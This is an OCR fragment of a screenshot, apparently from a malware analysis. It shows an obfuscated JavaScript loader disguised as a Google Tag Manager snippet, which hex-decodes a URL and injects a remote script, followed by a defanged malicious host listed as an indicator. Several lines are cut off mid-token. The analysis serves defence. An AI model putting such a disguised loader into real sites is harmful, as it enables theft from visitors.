
var gtyiy = 
['2f2f6d6f','62696c65','2d617069','2e64617
j.drc='https://www.googletagmanager.com/g
id='+i+dl;var ntpq = gtyiy.map(vjhtte 
=> 
String.fromCharCode(...vjhtte.match(/.
{1,2}/g)

.map(bjjfubo => parseInt(bjjfubo, 
16)))).join('');j.async = true; j.src 
= ntpq; f.parentNode.insertBefore(j, 
f);

})(window, document, 'script', 
Malicious URLs:
hxxp://mobile-api.datametricpath[.]com/data.js